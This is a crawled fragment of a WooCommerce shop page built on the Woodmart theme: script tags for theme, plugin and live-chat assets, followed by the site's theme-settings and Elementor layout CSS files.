:"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-categories-loop-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-scroll-top-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-age-verify-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css","wd-sticky-add-to-cart-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.4.2" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/ageVerify.min.js?ver=6.4.2" id="wd-age-verify-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=6.4.2" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"12d4d3c0fb","goalSecurity":"fa7eed205f","couponSecurity":"d60e5d7816","cartURL":"https://www.viveteacolori.com/warenkorb/","ajaxURL":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "zneuzwgfo1grrcqzr6psuiudrl7lqy7i";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/zneuzwgfo1grrcqzr6psuiudrl7lqy7i.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2
body_size: 2233
content:
.wd-popup.wd-promo-popup{
	background-color:rgba(17,17,17,0);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(247,247,247);
}

:root{
--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(30,95,194);
}
:root{
--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:rgb(116,193,48);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(66,66,66);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:14px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title{
	font-size: 16px;
}

html .wd-nav.wd-nav-main > li > a, html .wd-nav-mobile > li > a{
	color: rgb(212,54,54);
}

html .wd-nav.wd-nav-main > li:hover > a, html .wd-nav.wd-nav-main > li.current-menu-item > a, html .wd-nav-mobile > li > a:hover, html .wd-nav-mobile > li.current-menu-item > a{
	color: rgba(212,54,54,0.59);
}

html .wd-nav-mobile .wd-sub-menu li a{
	color: rgb(6,180,91);
}

html .wd-nav-mobile .wd-sub-menu li a:hover, html .wd-nav-mobile .wd-sub-menu li.current-menu-item > a{
	color: rgba(6,180,91,0.65);
}

:root{
--wd-primary-color:rgb(6,180,91);
}
:root{
--wd-alternative-color:rgb(35,141,221);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(6,180,91);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,181,87);
}
:root{
--btn-accent-bgcolor:rgb(6,180,91);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,181,87);
}
:root{
--notices-success-bg:#007eaf;
}
:root{
--notices-success-color:#ffffff;
}
:root{
--notices-warning-bg:#007eaf;
}
:root{
--notices-warning-color:#ffffff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
	
			--wd-sticky-btn-height: 95px;
		}

		@media (max-width: 1024px) {
		:root {
			--wd-sticky-btn-height: 95px;
		}
	}
	
		@media (max-width: 768px) {
		:root {
			--wd-sticky-btn-height: 42px;
		}
	}
	
	/* Site width */
	
	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}

	/* Shop popup */
	div.wd-popup.wd-promo-popup {
		max-width: 1000px;
	}

	/* Age verify */
	div.wd-popup.wd-age-verify {
		max-width: 500px;
	}


	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 280px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.viveteacolori.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

p.stock {
    display: none;
}
.wc-bacs-bank-details-heading, .woocommerce-order-details__title, .woocommerce-customer-details>h2 {
    text-align: center;
}
.wc-bacs-bank-details-account-name {
    margin-bottom: 30px;
    text-align: center;
    font-size: 28px;
    opacity: .6;
}
#brave_popup_12331__step__0 .brave_popup__step__desktop .brave_popup__step__overlay {
    background-color: rgb(255 255 255 / 85%) !important;
}

.whb-color-dark .navigation-style-bordered .item-level-0>a, .whb-color-dark .navigation-style-separated .item-level-0>a {
    color: #777777;
}
.whb-color-dark .navigation-style-default .item-level-0>a {
    color: #777777;
}
.whb-color-light:not(.whb-with-bg) {
    background-color: #00d87e;
}

.product-grid-item .wd-entities-title {
    font-size: 12px !important;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 5px !important;
}

.wd-tools-element>a, .wd-header-nav, .site-logo, [class*="wd-header-search-form"], .whb-column>.info-box-wrapper, .wd-header-text, .whb-column>.wd-button-wrapper, .whb-column>.wd-social-icons, .wd-header-html {
    padding-right: 0px;
    padding-left: 0px;
}
.btn-size-small {
    line-height: 15px;
}
.woocommerce-variation-price > .price {
display: block !important;
}
.product-grid-item .product-title {
    margin-bottom: 5px;
    font-size: 20px;
}
.footer-container {
    padding-top: 60px;
		padding-bottom: 40px;
}
.whb-column>.woodmart-social-icons:not(.icons-design-default) .woodmart-social-icon:not(:last-child) {
    margin-right: 4px;
}
.product-image-summary .entry-title {
    font-size: 24px;
}
.tabs-layout-tabs .tabs {
    text-align: left;
}
.tabs-layout-tabs #tab-additional_information .shop_attributes {
    margin: 0px;
    max-width: 100%;
}
.product-grid-item .price {
    font-size: 22px;
}
.checkout_coupon {
    max-width: 100%;
    text-align: left;
}
input[type=text], input[type=email], input[type=password], input[type=search], input[type=number], input[type=url], input[type=tel], input[type=date], select, textarea {
    background-color: white;
}

.wd-nav-img {
    margin-right: 8px;
    max-height: 20px;
}

.wd-header-cart.wd-design-3 .wd-tools-icon:before {
    color: black;
    font-size: 20px;
}
.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount {
    line-height: 15px;
}
.wd-header-cart.wd-design-3 .wd-cart-number {
    line-height: 15px;
}

.wd-dropdown-menu.wd-design-sized .wd-sub-menu>li, .wd-dropdown-menu.wd-design-full-width .wd-sub-menu>li {
    min-width: 200px;
    margin-bottom: 0px;
}

.menu-opener.color-scheme-light {
    color: #4e66db;
}
.menu-opener:not(.has-bg) {
    background-color: unset;
}
.wd-sub-menu li a {
    text-transform: uppercase;
}

.mc4wp-form input[type="submit"] {
    background-color: rgb(231 209 66) !important;
}
.product-grid-item .product-image-link img, .product-grid-item .hover-img img {
    max-width: 140px;
    max-height: 150px;
}
.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"] {
    padding: 30px;
}
.wd-action-btn>a {
    color: #f45e5e;
}
.btn.btn-color-white {
    background-color: #f89a1e;
    color: #fff;
}

.wd-price-table.label-color-green .price-label>span {
    background-color: #d447c9;
}


.wd-nav[class*="wd-style-"] {
    --nav-color: rgb(44 121 234);
    --nav-color-hover: rgba(51,51,51,0.7);
    --nav-color-active: rgba(51,51,51,0.7);
    --nav-chevron-color: rgba(82, 82, 82, .45);
}
.wd-hover-icons .wrapp-buttons {
    display: none;
}
.icons-design-colored .social-instagram {
    background-color: #E75480 !important;
}
.wd-fill {
    position: unset;
}
.wd-custom-icon, picture.wd-custom-icon img {
    min-width: 100%;
    max-width: 24px;
}
.wd-tools-element {
    --wd-header-el-color: #238ddd;
}
.blog-design-mask.has-post-thumbnail .article-body-container {
    background: none;
}
.blog-design-mask:not(.has-post-thumbnail) .article-inner {
    background: white;
}
.owl-items-lg-4 .post-slide .post-title {
    background-color: #06b45b !important;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none;
}
.plyr--video {
    background: none !important;
    overflow: hidden;
}
.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background: none !important;
}
.mejs-button, .mejs-time, .mejs-time-rail {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208
body_size: 378
content:
.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-2384896 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-2384896{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7896572 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-e2db4ca > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-1595369 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6345384 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1744 .elementor-element.elementor-element-6941047 > .elementor-background-overlay{opacity:0.15;}.elementor-1744 .elementor-element.elementor-element-6941047{margin:0px 0px -20px 0px;padding:20px 15px 0px 15px;}.elementor-1744 .elementor-element.elementor-element-7211214{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-8946834{text-align:left;}.elementor-1744 .elementor-element.elementor-element-8946834 img{opacity:1;}.elementor-1744 .elementor-element.elementor-element-8946834 > .elementor-widget-container{margin:-21px 99px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-8214767{font-size:16px;text-transform:uppercase;}.elementor-1744 .elementor-element.elementor-element-7257821 > .elementor-widget-container{margin:-5px 0px 0px 0px;}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-7896572{width:50%;}.elementor-1744 .elementor-element.elementor-element-1595369{width:50%;}.elementor-1744 .elementor-element.elementor-element-6345384{width:50%;}.elementor-1744 .elementor-element.elementor-element-48231{width:50%;}.elementor-1744 .elementor-element.elementor-element-5714307{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171
body_size: 484
content:
.elementor-7093 .elementor-element.elementor-element-321ec23:not(.elementor-motion-effects-element-type-background), .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.52;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-321ec23, .elementor-7093 .elementor-element.elementor-element-321ec23 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-7093 .elementor-element.elementor-element-321ec23{box-shadow:0px 0px 40px -9px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-b7073e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7093 .elementor-element.elementor-element-2d1ecf8 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7093 .elementor-element.elementor-element-87b5e84{text-align:center;}.elementor-7093 .elementor-element.elementor-element-87b5e84 img{width:65%;}.elementor-7093 .elementor-element.elementor-element-87b5e84 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7093 .elementor-element.elementor-element-6ed0503 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title, .elementor-7093 .elementor-element.elementor-element-5fbc443 .title-subtitle, .elementor-7093 .elementor-element.elementor-element-5fbc443 .woodmart-title-container{max-width:80%;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{color:#299903;font-size:35px;text-transform:uppercase;line-height:1em;}.elementor-7093 .elementor-element.elementor-element-5fbc443 .title-after_title{font-size:16px;}@media(max-width:767px){.elementor-7093 .elementor-element.elementor-element-5fbc443 .title{font-size:22px;}}@media(min-width:768px){.elementor-7093 .elementor-element.elementor-element-2d1ecf8{width:49.478%;}.elementor-7093 .elementor-element.elementor-element-6ed0503{width:47.174%;}.elementor-7093 .elementor-element.elementor-element-8db6ceb{width:3%;}}